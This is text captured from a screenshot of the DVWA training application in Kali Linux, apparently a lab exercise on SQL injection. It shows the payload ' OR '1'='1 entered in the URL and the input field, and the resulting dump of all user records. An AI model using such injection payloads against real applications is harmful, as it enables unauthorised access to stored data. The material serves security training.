 1 2 3 4 14:42
Kali Linux
Vulnerability: SQL Injectio
http://127.0.0.1/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=S
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/